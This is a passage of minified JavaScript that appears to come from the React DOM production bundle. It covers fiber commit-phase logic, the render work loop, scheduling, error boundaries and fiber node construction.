0!==a&&el(t,r,a)}i=i.next}while(i!==n)}}function nl(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var r=t=t.next;do{if((r.tag&e)===e){var n=r.create;r.destroy=n()}r=r.next}while(r!==t)}}function il(e){var t=e.ref;if(null!==t){var r=e.stateNode;e.tag,e=r,"function"===typeof t?t(e):t.current=e}}function al(e){var t=e.alternate;null!==t&&(e.alternate=null,al(t)),e.child=null,e.deletions=null,e.sibling=null,5===e.tag&&(null!==(t=e.stateNode)&&(delete t[hi],delete t[fi],delete t[mi],delete t[yi],delete t[gi])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function sl(e){return 5===e.tag||3===e.tag||4===e.tag}function ol(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||sl(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&18!==e.tag;){if(2&e.flags)continue e;if(null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}function ll(e,t,r){var n=e.tag;if(5===n||6===n)e=e.stateNode,t?8===r.nodeType?r.parentNode.insertBefore(e,t):r.insertBefore(e,t):(8===r.nodeType?(t=r.parentNode).insertBefore(e,r):(t=r).appendChild(e),null!==(r=r._reactRootContainer)&&void 0!==r||null!==t.onclick||(t.onclick=Zn));else if(4!==n&&null!==(e=e.child))for(ll(e,t,r),e=e.sibling;null!==e;)ll(e,t,r),e=e.sibling}function ul(e,t,r){var n=e.tag;if(5===n||6===n)e=e.stateNode,t?r.insertBefore(e,t):r.appendChild(e);else if(4!==n&&null!==(e=e.child))for(ul(e,t,r),e=e.sibling;null!==e;)ul(e,t,r),e=e.sibling}var dl=null,cl=!1;function hl(e,t,r){for(r=r.child;null!==r;)fl(e,t,r),r=r.sibling}function fl(e,t,r){if(at&&"function"===typeof at.onCommitFiberUnmount)try{at.onCommitFiberUnmount(it,r)}catch(o){}switch(r.tag){case 5:Yo||Zo(r,t);case 6:var n=dl,i=cl;dl=null,hl(e,t,r),cl=i,null!==(dl=n)&&(cl?(e=dl,r=r.stateNode,8===e.nodeType?e.parentNode.removeChild(r):e.removeChild(r)):dl.removeChild(r.stateNode));break;case 18:null!==dl&&(cl?(e=dl,r=r.stateNode,8===e.nodeType?li(e.parentNode,r):1===e.nodeType&&li(e,r),zt(e)):li(dl,r.stateNode));break;case 4:n=dl,i=cl,dl=r.stateNode.containerInfo,cl=!0,hl(e,t,r),dl=n,cl=i;break;case 0:case 11:case 14:case 15:if(!Yo&&(null!==(n=r.updateQueue)&&null!==(n=n.lastEffect))){i=n=n.next;do{var a=i,s=a.destroy;a=a.tag,void 0!==s&&(0!==(2&a)||0!==(4&a))&&el(r,t,s),i=i.next}while(i!==n)}hl(e,t,r);break;case 1:if(!Yo&&(Zo(r,t),"function"===typeof(n=r.stateNode).componentWillUnmount))try{n.props=r.memoizedProps,n.state=r.memoizedState,n.componentWillUnmount()}catch(o){Cu(r,t,o)}hl(e,t,r);break;case 21:hl(e,t,r);break;case 22:1&r.mode?(Yo=(n=Yo)||null!==r.memoizedState,hl(e,t,r),Yo=n):hl(e,t,r);break;default:hl(e,t,r)}}function pl(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var r=e.stateNode;null===r&&(r=e.stateNode=new Xo),t.forEach(function(t){var n=_u.bind(null,e,t);r.has(t)||(r.add(t),t.then(n,n))})}}function ml(e,t){var r=t.deletions;if(null!==r)for(var n=0;n<r.length;n++){var i=r[n];try{var s=e,o=t,l=o;e:for(;null!==l;){switch(l.tag){case 5:dl=l.stateNode,cl=!1;break e;case 3:case 4:dl=l.stateNode.containerInfo,cl=!0;break e}l=l.return}if(null===dl)throw Error(a(160));fl(s,o,i),dl=null,cl=!1;var u=i.alternate;null!==u&&(u.return=null),i.return=null}catch(d){Cu(i,t,d)}}if(12854&t.subtreeFlags)for(t=t.child;null!==t;)yl(t,e),t=t.sibling}function yl(e,t){var r=e.alternate,n=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(ml(t,e),gl(e),4&n){try{rl(3,e,e.return),nl(3,e)}catch(y){Cu(e,e.return,y)}try{rl(5,e,e.return)}catch(y){Cu(e,e.return,y)}}break;case 1:ml(t,e),gl(e),512&n&&null!==r&&Zo(r,r.return);break;case 5:if(ml(t,e),gl(e),512&n&&null!==r&&Zo(r,r.return),32&e.flags){var i=e.stateNode;try{he(i,"")}catch(y){Cu(e,e.return,y)}}if(4&n&&null!=(i=e.stateNode)){var s=e.memoizedProps,o=null!==r?r.memoizedProps:s,l=e.type,u=e.updateQueue;if(e.updateQueue=null,null!==u)try{"input"===l&&"radio"===s.type&&null!=s.name&&X(i,s),be(l,o);var d=be(l,s);for(o=0;o<u.length;o+=2){var c=u[o],h=u[o+1];"style"===c?ye(i,h):"dangerouslySetInnerHTML"===c?ce(i,h):"children"===c?he(i,h):b(i,c,h,d)}switch(l){case"input":J(i,s);break;case"textarea":ae(i,s);break;case"select":var f=i._wrapperState.wasMultiple;i._wrapperState.wasMultiple=!!s.multiple;var p=s.value;null!=p?re(i,!!s.multiple,p,!1):f!==!!s.multiple&&(null!=s.defaultValue?re(i,!!s.multiple,s.defaultValue,!0):re(i,!!s.multiple,s.multiple?[]:"",!1))}i[fi]=s}catch(y){Cu(e,e.return,y)}}break;case 6:if(ml(t,e),gl(e),4&n){if(null===e.stateNode)throw Error(a(162));i=e.stateNode,s=e.memoizedProps;try{i.nodeValue=s}catch(y){Cu(e,e.return,y)}}break;case 3:if(ml(t,e),gl(e),4&n&&null!==r&&r.memoizedState.isDehydrated)try{zt(t.containerInfo)}catch(y){Cu(e,e.return,y)}break;case 4:default:ml(t,e),gl(e);break;case 13:ml(t,e),gl(e),8192&(i=e.child).flags&&(s=null!==i.memoizedState,i.stateNode.isHidden=s,!s||null!==i.alternate&&null!==i.alternate.memoizedState||(Vl=Xe())),4&n&&pl(e);break;case 22:if(c=null!==r&&null!==r.memoizedState,1&e.mode?(Yo=(d=Yo)||c,ml(t,e),Yo=d):ml(t,e),gl(e),8192&n){if(d=null!==e.memoizedState,(e.stateNode.isHidden=d)&&!c&&0!==(1&e.mode))for(Jo=e,c=e.child;null!==c;){for(h=Jo=c;null!==Jo;){switch(p=(f=Jo).child,f.tag){case 0:case 11:case 14:case 15:rl(4,f,f.return);break;case 1:Zo(f,f.return);var m=f.stateNode;if("function"===typeof m.componentWillUnmount){n=f,r=f.return;try{t=n,m.props=t.memoizedProps,m.state=t.memoizedState,m.componentWillUnmount()}catch(y){Cu(n,r,y)}}break;case 5:Zo(f,f.return);break;case 22:if(null!==f.memoizedState){El(h);continue}}null!==p?(p.return=f,Jo=p):El(h)}c=c.sibling}e:for(c=null,h=e;;){if(5===h.tag){if(null===c){c=h;try{i=h.stateNode,d?"function"===typeof(s=i.style).setProperty?s.setProperty("display","none","important"):s.display="none":(l=h.stateNode,o=void 0!==(u=h.memoizedProps.style)&&null!==u&&u.hasOwnProperty("display")?u.display:null,l.style.display=me("display",o))}catch(y){Cu(e,e.return,y)}}}else if(6===h.tag){if(null===c)try{h.stateNode.nodeValue=d?"":h.memoizedProps}catch(y){Cu(e,e.return,y)}}else if((22!==h.tag&&23!==h.tag||null===h.memoizedState||h===e)&&null!==h.child){h.child.return=h,h=h.child;continue}if(h===e)break e;for(;null===h.sibling;){if(null===h.return||h.return===e)break e;c===h&&(c=null),h=h.return}c===h&&(c=null),h.sibling.return=h.return,h=h.sibling}}break;case 19:ml(t,e),gl(e),4&n&&pl(e);case 21:}}function gl(e){var t=e.flags;if(2&t){try{e:{for(var r=e.return;null!==r;){if(sl(r)){var n=r;break e}r=r.return}throw Error(a(160))}switch(n.tag){case 5:var i=n.stateNode;32&n.flags&&(he(i,""),n.flags&=-33),ul(e,ol(e),i);break;case 3:case 4:var s=n.stateNode.containerInfo;ll(e,ol(e),s);break;default:throw Error(a(161))}}catch(o){Cu(e,e.return,o)}e.flags&=-3}4096&t&&(e.flags&=-4097)}function vl(e,t,r){Jo=e,bl(e,t,r)}function bl(e,t,r){for(var n=0!==(1&e.mode);null!==Jo;){var i=Jo,a=i.child;if(22===i.tag&&n){var s=null!==i.memoizedState||Qo;if(!s){var o=i.alternate,l=null!==o&&null!==o.memoizedState||Yo;o=Qo;var u=Yo;if(Qo=s,(Yo=l)&&!u)for(Jo=i;null!==Jo;)l=(s=Jo).child,22===s.tag&&null!==s.memoizedState?Sl(i):null!==l?(l.return=s,Jo=l):Sl(i);for(;null!==a;)Jo=a,bl(a,t,r),a=a.sibling;Jo=i,Qo=o,Yo=u}wl(e)}else 0!==(8772&i.subtreeFlags)&&null!==a?(a.return=i,Jo=a):wl(e)}}function wl(e){for(;null!==Jo;){var t=Jo;if(0!==(8772&t.flags)){var r=t.alternate;try{if(0!==(8772&t.flags))switch(t.tag){case 0:case 11:case 15:Yo||nl(5,t);break;case 1:var n=t.stateNode;if(4&t.flags&&!Yo)if(null===r)n.componentDidMount();else{var i=t.elementType===t.type?r.memoizedProps:to(t.type,r.memoizedProps);n.componentDidUpdate(i,r.memoizedState,n.__reactInternalSnapshotBeforeUpdate)}var s=t.updateQueue;null!==s&&Ga(t,s,n);break;case 3:var o=t.updateQueue;if(null!==o){if(r=null,null!==t.child)switch(t.child.tag){case 5:case 1:r=t.child.stateNode}Ga(t,o,r)}break;case 5:var l=t.stateNode;if(null===r&&4&t.flags){r=l;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&r.focus();break;case"img":u.src&&(r.src=u.src)}}break;case 6:case 4:case 12:case 19:case 17:case 21:case 22:case 23:case 25:break;case 13:if(null===t.memoizedState){var d=t.alternate;if(null!==d){var c=d.memoizedState;if(null!==c){var h=c.dehydrated;null!==h&&zt(h)}}}break;default:throw Error(a(163))}Yo||512&t.flags&&il(t)}catch(f){Cu(t,t.return,f)}}if(t===e){Jo=null;break}if(null!==(r=t.sibling)){r.return=t.return,Jo=r;break}Jo=t.return}}function El(e){for(;null!==Jo;){var t=Jo;if(t===e){Jo=null;break}var r=t.sibling;if(null!==r){r.return=t.return,Jo=r;break}Jo=t.return}}function Sl(e){for(;null!==Jo;){var t=Jo;try{switch(t.tag){case 0:case 11:case 15:var r=t.return;try{nl(4,t)}catch(l){Cu(t,r,l)}break;case 1:var n=t.stateNode;if("function"===typeof n.componentDidMount){var i=t.return;try{n.componentDidMount()}catch(l){Cu(t,i,l)}}var a=t.return;try{il(t)}catch(l){Cu(t,a,l)}break;case 5:var s=t.return;try{il(t)}catch(l){Cu(t,s,l)}}}catch(l){Cu(t,t.return,l)}if(t===e){Jo=null;break}var o=t.sibling;if(null!==o){o.return=t.return,Jo=o;break}Jo=t.return}}var xl,Cl=Math.ceil,Dl=w.ReactCurrentDispatcher,kl=w.ReactCurrentOwner,$l=w.ReactCurrentBatchConfig,_l=0,Pl=null,Tl=null,Al=0,Fl=0,Ml=Ci(0),Ol=0,Il=null,Rl=0,Ll=0,Nl=0,Bl=null,jl=null,Vl=0,zl=1/0,Gl=null,Hl=!1,Ul=null,ql=null,Wl=!1,Kl=null,Ql=0,Yl=0,Xl=null,Jl=-1,Zl=0;function eu(){return 0!==(6&_l)?Xe():-1!==Jl?Jl:Jl=Xe()}function tu(e){return 0===(1&e.mode)?1:0!==(2&_l)&&0!==Al?Al&-Al:null!==ma.transition?(0===Zl&&(Zl=mt()),Zl):0!==(e=bt)?e:e=void 0===(e=window.event)?16:Yt(e.type)}function ru(e,t,r,n){if(50<Yl)throw Yl=0,Xl=null,Error(a(185));gt(e,r,n),0!==(2&_l)&&e===Pl||(e===Pl&&(0===(2&_l)&&(Ll|=r),4===Ol&&ou(e,Al)),nu(e,n),1===r&&0===_l&&0===(1&t.mode)&&(zl=Xe()+500,Bi&&zi()))}function nu(e,t){var r=e.callbackNode;!function(e,t){for(var r=e.suspendedLanes,n=e.pingedLanes,i=e.expirationTimes,a=e.pendingLanes;0<a;){var s=31-st(a),o=1<<s,l=i[s];-1===l?0!==(o&r)&&0===(o&n)||(i[s]=ft(o,t)):l<=t&&(e.expiredLanes|=o),a&=~o}}(e,t);var n=ht(e,e===Pl?Al:0);if(0===n)null!==r&&Ke(r),e.callbackNode=null,e.callbackPriority=0;else if(t=n&-n,e.callbackPriority!==t){if(null!=r&&Ke(r),1===t)0===e.tag?function(e){Bi=!0,Vi(e)}(lu.bind(null,e)):Vi(lu.bind(null,e)),si(function(){0===(6&_l)&&zi()}),r=null;else{switch(wt(n)){case 1:r=Ze;break;case 4:r=et;break;case 16:default:r=tt;break;case 536870912:r=nt}r=Pu(r,iu.bind(null,e))}e.callbackPriority=t,e.callbackNode=r}}function iu(e,t){if(Jl=-1,Zl=0,0!==(6&_l))throw Error(a(327));var r=e.callbackNode;if(Su()&&e.callbackNode!==r)return null;var n=ht(e,e===Pl?Al:0);if(0===n)return null;if(0!==(30&n)||0!==(n&e.expiredLanes)||t)t=yu(e,n);else{t=n;var i=_l;_l|=2;var s=pu();for(Pl===e&&Al===t||(Gl=null,zl=Xe()+500,hu(e,t));;)try{vu();break}catch(l){fu(e,l)}ka(),Dl.current=s,_l=i,null!==Tl?t=0:(Pl=null,Al=0,t=Ol)}if(0!==t){if(2===t&&(0!==(i=pt(e))&&(n=i,t=au(e,i))),1===t)throw r=Il,hu(e,0),ou(e,n),nu(e,Xe()),r;if(6===t)ou(e,n);else{if(i=e.current.alternate,0===(30&n)&&!function(e){for(var t=e;;){if(16384&t.flags){var r=t.updateQueue;if(null!==r&&null!==(r=r.stores))for(var n=0;n<r.length;n++){var i=r[n],a=i.getSnapshot;i=i.value;try{if(!on(a(),i))return!1}catch(o){return!1}}}if(r=t.child,16384&t.subtreeFlags&&null!==r)r.return=t,t=r;else{if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}(i)&&(2===(t=yu(e,n))&&(0!==(s=pt(e))&&(n=s,t=au(e,s))),1===t))throw r=Il,hu(e,0),ou(e,n),nu(e,Xe()),r;switch(e.finishedWork=i,e.finishedLanes=n,t){case 0:case 1:throw Error(a(345));case 2:case 5:Eu(e,jl,Gl);break;case 3:if(ou(e,n),(130023424&n)===n&&10<(t=Vl+500-Xe())){if(0!==ht(e,0))break;if(((i=e.suspendedLanes)&n)!==n){eu(),e.pingedLanes|=e.suspendedLanes&i;break}e.timeoutHandle=ni(Eu.bind(null,e,jl,Gl),t);break}Eu(e,jl,Gl);break;case 4:if(ou(e,n),(4194240&n)===n)break;for(t=e.eventTimes,i=-1;0<n;){var o=31-st(n);s=1<<o,(o=t[o])>i&&(i=o),n&=~s}if(n=i,10<(n=(120>(n=Xe()-n)?120:480>n?480:1080>n?1080:1920>n?1920:3e3>n?3e3:4320>n?4320:1960*Cl(n/1960))-n)){e.timeoutHandle=ni(Eu.bind(null,e,jl,Gl),n);break}Eu(e,jl,Gl);break;default:throw Error(a(329))}}}return nu(e,Xe()),e.callbackNode===r?iu.bind(null,e):null}function au(e,t){var r=Bl;return e.current.memoizedState.isDehydrated&&(hu(e,t).flags|=256),2!==(e=yu(e,t))&&(t=jl,jl=r,null!==t&&su(t)),e}function su(e){null===jl?jl=e:jl.push.apply(jl,e)}function ou(e,t){for(t&=~Nl,t&=~Ll,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var r=31-st(t),n=1<<r;e[r]=-1,t&=~n}}function lu(e){if(0!==(6&_l))throw Error(a(327));Su();var t=ht(e,0);if(0===(1&t))return nu(e,Xe()),null;var r=yu(e,t);if(0!==e.tag&&2===r){var n=pt(e);0!==n&&(t=n,r=au(e,n))}if(1===r)throw r=Il,hu(e,0),ou(e,t),nu(e,Xe()),r;if(6===r)throw Error(a(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Eu(e,jl,Gl),nu(e,Xe()),null}function uu(e,t){var r=_l;_l|=1;try{return e(t)}finally{0===(_l=r)&&(zl=Xe()+500,Bi&&zi())}}function du(e){null!==Kl&&0===Kl.tag&&0===(6&_l)&&Su();var t=_l;_l|=1;var r=$l.transition,n=bt;try{if($l.transition=null,bt=1,e)return e()}finally{bt=n,$l.transition=r,0===(6&(_l=t))&&zi()}}function cu(){Fl=Ml.current,Di(Ml)}function hu(e,t){e.finishedWork=null,e.finishedLanes=0;var r=e.timeoutHandle;if(-1!==r&&(e.timeoutHandle=-1,ii(r)),null!==Tl)for(r=Tl.return;null!==r;){var n=r;switch(ta(n),n.tag){case 1:null!==(n=n.type.childContextTypes)&&void 0!==n&&Mi();break;case 3:Ya(),Di(Pi),Di(_i),rs();break;case 5:Ja(n);break;case 4:Ya();break;case 13:case 19:Di(Za);break;case 10:$a(n.type._context);break;case 22:case 23:cu()}r=r.return}if(Pl=e,Tl=e=Mu(e.current,null),Al=Fl=t,Ol=0,Il=null,Nl=Ll=Rl=0,jl=Bl=null,null!==Aa){for(t=0;t<Aa.length;t++)if(null!==(n=(r=Aa[t]).interleaved)){r.interleaved=null;var i=n.next,a=r.pending;if(null!==a){var s=a.next;a.next=i,n.next=s}r.pending=n}Aa=null}return e}function fu(e,t){for(;;){var r=Tl;try{if(ka(),ns.current=Xs,us){for(var n=ss.memoizedState;null!==n;){var i=n.queue;null!==i&&(i.pending=null),n=n.next}us=!1}if(as=0,ls=os=ss=null,ds=!1,cs=0,kl.current=null,null===r||null===r.return){Ol=1,Il=t,Tl=null;break}e:{var s=e,o=r.return,l=r,u=t;if(t=Al,l.flags|=32768,null!==u&&"object"===typeof u&&"function"===typeof u.then){var d=u,c=l,h=c.tag;if(0===(1&c.mode)&&(0===h||11===h||15===h)){var f=c.alternate;f?(c.updateQueue=f.updateQueue,c.memoizedState=f.memoizedState,c.lanes=f.lanes):(c.updateQueue=null,c.memoizedState=null)}var p=yo(o);if(null!==p){p.flags&=-257,go(p,o,l,0,t),1&p.mode&&mo(s,d,t),u=d;var m=(t=p).updateQueue;if(null===m){var y=new Set;y.add(u),t.updateQueue=y}else m.add(u);break e}if(0===(1&t)){mo(s,d,t),mu();break e}u=Error(a(426))}else if(ia&&1&l.mode){var g=yo(o);if(null!==g){0===(65536&g.flags)&&(g.flags|=256),go(g,o,l,0,t),pa(lo(u,l));break e}}s=u=lo(u,l),4!==Ol&&(Ol=2),null===Bl?Bl=[s]:Bl.push(s),s=o;do{switch(s.tag){case 3:s.flags|=65536,t&=-t,s.lanes|=t,Va(s,fo(0,u,t));break e;case 1:l=u;var v=s.type,b=s.stateNode;if(0===(128&s.flags)&&("function"===typeof v.getDerivedStateFromError||null!==b&&"function"===typeof b.componentDidCatch&&(null===ql||!ql.has(b)))){s.flags|=65536,t&=-t,s.lanes|=t,Va(s,po(s,l,t));break e}}s=s.return}while(null!==s)}wu(r)}catch(w){t=w,Tl===r&&null!==r&&(Tl=r=r.return);continue}break}}function pu(){var e=Dl.current;return Dl.current=Xs,null===e?Xs:e}function mu(){0!==Ol&&3!==Ol&&2!==Ol||(Ol=4),null===Pl||0===(268435455&Rl)&&0===(268435455&Ll)||ou(Pl,Al)}function yu(e,t){var r=_l;_l|=2;var n=pu();for(Pl===e&&Al===t||(Gl=null,hu(e,t));;)try{gu();break}catch(i){fu(e,i)}if(ka(),_l=r,Dl.current=n,null!==Tl)throw Error(a(261));return Pl=null,Al=0,Ol}function gu(){for(;null!==Tl;)bu(Tl)}function vu(){for(;null!==Tl&&!Qe();)bu(Tl)}function bu(e){var t=xl(e.alternate,e,Fl);e.memoizedProps=e.pendingProps,null===t?wu(e):Tl=t,kl.current=null}function wu(e){var t=e;do{var r=t.alternate;if(e=t.return,0===(32768&t.flags)){if(null!==(r=Wo(r,t,Fl)))return void(Tl=r)}else{if(null!==(r=Ko(r,t)))return r.flags&=32767,void(Tl=r);if(null===e)return Ol=6,void(Tl=null);e.flags|=32768,e.subtreeFlags=0,e.deletions=null}if(null!==(t=t.sibling))return void(Tl=t);Tl=t=e}while(null!==t);0===Ol&&(Ol=5)}function Eu(e,t,r){var n=bt,i=$l.transition;try{$l.transition=null,bt=1,function(e,t,r,n){do{Su()}while(null!==Kl);if(0!==(6&_l))throw Error(a(327));r=e.finishedWork;var i=e.finishedLanes;if(null===r)return null;if(e.finishedWork=null,e.finishedLanes=0,r===e.current)throw Error(a(177));e.callbackNode=null,e.callbackPriority=0;var s=r.lanes|r.childLanes;if(function(e,t){var r=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var n=e.eventTimes;for(e=e.expirationTimes;0<r;){var i=31-st(r),a=1<<i;t[i]=0,n[i]=-1,e[i]=-1,r&=~a}}(e,s),e===Pl&&(Tl=Pl=null,Al=0),0===(2064&r.subtreeFlags)&&0===(2064&r.flags)||Wl||(Wl=!0,Pu(tt,function(){return Su(),null})),s=0!==(15990&r.flags),0!==(15990&r.subtreeFlags)||s){s=$l.transition,$l.transition=null;var o=bt;bt=1;var l=_l;_l|=4,kl.current=null,function(e,t){if(ei=Ht,fn(e=hn())){if("selectionStart"in e)var r={start:e.selectionStart,end:e.selectionEnd};else e:{var n=(r=(r=e.ownerDocument)&&r.defaultView||window).getSelection&&r.getSelection();if(n&&0!==n.rangeCount){r=n.anchorNode;var i=n.anchorOffset,s=n.focusNode;n=n.focusOffset;try{r.nodeType,s.nodeType}catch(E){r=null;break e}var o=0,l=-1,u=-1,d=0,c=0,h=e,f=null;t:for(;;){for(var p;h!==r||0!==i&&3!==h.nodeType||(l=o+i),h!==s||0!==n&&3!==h.nodeType||(u=o+n),3===h.nodeType&&(o+=h.nodeValue.length),null!==(p=h.firstChild);)f=h,h=p;for(;;){if(h===e)break t;if(f===r&&++d===i&&(l=o),f===s&&++c===n&&(u=o),null!==(p=h.nextSibling))break;f=(h=f).parentNode}h=p}r=-1===l||-1===u?null:{start:l,end:u}}else r=null}r=r||{start:0,end:0}}else r=null;for(ti={focusedElem:e,selectionRange:r},Ht=!1,Jo=t;null!==Jo;)if(e=(t=Jo).child,0!==(1028&t.subtreeFlags)&&null!==e)e.return=t,Jo=e;else for(;null!==Jo;){t=Jo;try{var m=t.alternate;if(0!==(1024&t.flags))switch(t.tag){case 0:case 11:case 15:case 5:case 6:case 4:case 17:break;case 1:if(null!==m){var y=m.memoizedProps,g=m.memoizedState,v=t.stateNode,b=v.getSnapshotBeforeUpdate(t.elementType===t.type?y:to(t.type,y),g);v.__reactInternalSnapshotBeforeUpdate=b}break;case 3:var w=t.stateNode.containerInfo;1===w.nodeType?w.textContent="":9===w.nodeType&&w.documentElement&&w.removeChild(w.documentElement);break;default:throw Error(a(163))}}catch(E){Cu(t,t.return,E)}if(null!==(e=t.sibling)){e.return=t.return,Jo=e;break}Jo=t.return}m=tl,tl=!1}(e,r),yl(r,e),pn(ti),Ht=!!ei,ti=ei=null,e.current=r,vl(r,e,i),Ye(),_l=l,bt=o,$l.transition=s}else e.current=r;if(Wl&&(Wl=!1,Kl=e,Ql=i),s=e.pendingLanes,0===s&&(ql=null),function(e){if(at&&"function"===typeof at.onCommitFiberRoot)try{at.onCommitFiberRoot(it,e,void 0,128===(128&e.current.flags))}catch(t){}}(r.stateNode),nu(e,Xe()),null!==t)for(n=e.onRecoverableError,r=0;r<t.length;r++)i=t[r],n(i.value,{componentStack:i.stack,digest:i.digest});if(Hl)throw Hl=!1,e=Ul,Ul=null,e;0!==(1&Ql)&&0!==e.tag&&Su(),s=e.pendingLanes,0!==(1&s)?e===Xl?Yl++:(Yl=0,Xl=e):Yl=0,zi()}(e,t,r,n)}finally{$l.transition=i,bt=n}return null}function Su(){if(null!==Kl){var e=wt(Ql),t=$l.transition,r=bt;try{if($l.transition=null,bt=16>e?16:e,null===Kl)var n=!1;else{if(e=Kl,Kl=null,Ql=0,0!==(6&_l))throw Error(a(331));var i=_l;for(_l|=4,Jo=e.current;null!==Jo;){var s=Jo,o=s.child;if(0!==(16&Jo.flags)){var l=s.deletions;if(null!==l){for(var u=0;u<l.length;u++){var d=l[u];for(Jo=d;null!==Jo;){var c=Jo;switch(c.tag){case 0:case 11:case 15:rl(8,c,s)}var h=c.child;if(null!==h)h.return=c,Jo=h;else for(;null!==Jo;){var f=(c=Jo).sibling,p=c.return;if(al(c),c===d){Jo=null;break}if(null!==f){f.return=p,Jo=f;break}Jo=p}}}var m=s.alternate;if(null!==m){var y=m.child;if(null!==y){m.child=null;do{var g=y.sibling;y.sibling=null,y=g}while(null!==y)}}Jo=s}}if(0!==(2064&s.subtreeFlags)&&null!==o)o.return=s,Jo=o;else e:for(;null!==Jo;){if(0!==(2048&(s=Jo).flags))switch(s.tag){case 0:case 11:case 15:rl(9,s,s.return)}var v=s.sibling;if(null!==v){v.return=s.return,Jo=v;break e}Jo=s.return}}var b=e.current;for(Jo=b;null!==Jo;){var w=(o=Jo).child;if(0!==(2064&o.subtreeFlags)&&null!==w)w.return=o,Jo=w;else e:for(o=b;null!==Jo;){if(0!==(2048&(l=Jo).flags))try{switch(l.tag){case 0:case 11:case 15:nl(9,l)}}catch(S){Cu(l,l.return,S)}if(l===o){Jo=null;break e}var E=l.sibling;if(null!==E){E.return=l.return,Jo=E;break e}Jo=l.return}}if(_l=i,zi(),at&&"function"===typeof at.onPostCommitFiberRoot)try{at.onPostCommitFiberRoot(it,e)}catch(S){}n=!0}return n}finally{bt=r,$l.transition=t}}return!1}function xu(e,t,r){e=Ba(e,t=fo(0,t=lo(r,t),1),1),t=eu(),null!==e&&(gt(e,1,t),nu(e,t))}function Cu(e,t,r){if(3===e.tag)xu(e,e,r);else for(;null!==t;){if(3===t.tag){xu(t,e,r);break}if(1===t.tag){var n=t.stateNode;if("function"===typeof t.type.getDerivedStateFromError||"function"===typeof n.componentDidCatch&&(null===ql||!ql.has(n))){t=Ba(t,e=po(t,e=lo(r,e),1),1),e=eu(),null!==t&&(gt(t,1,e),nu(t,e));break}}t=t.return}}function Du(e,t,r){var n=e.pingCache;null!==n&&n.delete(t),t=eu(),e.pingedLanes|=e.suspendedLanes&r,Pl===e&&(Al&r)===r&&(4===Ol||3===Ol&&(130023424&Al)===Al&&500>Xe()-Vl?hu(e,0):Nl|=r),nu(e,t)}function ku(e,t){0===t&&(0===(1&e.mode)?t=1:(t=dt,0===(130023424&(dt<<=1))&&(dt=4194304)));var r=eu();null!==(e=Oa(e,t))&&(gt(e,t,r),nu(e,r))}function $u(e){var t=e.memoizedState,r=0;null!==t&&(r=t.retryLane),ku(e,r)}function _u(e,t){var r=0;switch(e.tag){case 13:var n=e.stateNode,i=e.memoizedState;null!==i&&(r=i.retryLane);break;case 19:n=e.stateNode;break;default:throw Error(a(314))}null!==n&&n.delete(t),ku(e,r)}function Pu(e,t){return We(e,t)}function Tu(e,t,r,n){this.tag=e,this.key=r,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=n,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Au(e,t,r,n){return new Tu(e,t,r,n)}function Fu(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Mu(e,t){var r=e.alternate;return null===r?((r=Au(e.tag,t,e.key,e.mode)).elementType=e.elementType,r.type=e.type,r.stateNode=e.stateNode,r.alternate=e,e.alternate=r):(r.pendingProps=t,r.type=e.type,r.flags=0,r.subtreeFlags=0,r.deletions=null),r.flags=14680064&e.flags,r.childLanes=e.childLanes,r.lanes=e.lanes,r.child=e.child,r.memoizedProps=e.memoizedProps,r.memoizedState=e.memoizedState,r.updateQueue=e.updateQueue,t=e.dependencies,r.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},r.sibling=e.sibling,r.index=e.index,r.ref=e.ref,r}function Ou(e,t,r,n,i,s){var o=2;if(n=e,"function"===typeof e)Fu(e)&&(o=1);else if("string"===typeof e)o=5;else e:switch(e){case x:return Iu(r.children,i,s,t);case C:o=8,i|=8;break;case D:return(e=Au(12,r,t,2|i)).elementType=D,e.lanes=s,e;case P:return(e=Au(13,r,t,i)).elementType=P,e.lanes=s,e;case T:return(e=Au(19,r,t,i)).elementType=T,e.lanes=s,e;case M:return Ru(r,i,s,t);default:if("object"===typeof e&&null!==e)switch(e.$$typeof){case k:o=10;break e;case $:o=9;break e;case _:o=11;break e;case A:o=14;break e;case F:o=16,n=null;break e}throw Error(a(130,null==e?e:typeof e,""))}return(t=Au(o,r,t,i)).elementType=e,t.type=n,t.lanes=s,t}function Iu(e,t,r,n){return(e=Au(7,e,n,t)).lanes=r,e}function Ru(e,t,r,n){return(e=Au(22,e,n,t)).elementType=M,e.lanes=r,e.stateNode={isHidden:!1},e}function Lu(e,t,r){return(e=Au(6,e,null,t)).lanes=r,e}function Nu(e,t,r){return(t=Au(4,null!==e.children?e.children:[],e.key,t)).lanes=r,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Bu(e,t,r,n,i){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=yt(0),this.expirationTimes=yt(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=yt(0),this.identifierPrefix=n,this.onRecoverableError=i,this.mutableSourceEagerHydrationData=null}function ju(e,t,r,n,i,a,s,o,l){return e=new 